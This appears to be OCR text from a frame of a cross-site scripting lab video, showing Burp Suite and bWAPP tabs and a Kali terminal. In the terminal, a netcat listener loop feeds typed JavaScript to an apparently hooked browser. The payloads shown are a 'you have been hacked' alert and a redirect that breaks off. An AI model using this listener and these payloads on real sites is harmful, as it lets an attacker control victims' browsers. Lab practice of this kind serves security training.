 Burp Suite Comm...
bWAPP - XSS — ...
OrangeHRM - Go...
loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ while :; do printf "j$ "; read c; echo $c | nc -lp 1234 >/dev/null; done
j$ alert(' you have been hacked by mr hacker loi')
^C
j$ window.location.href="https://loilia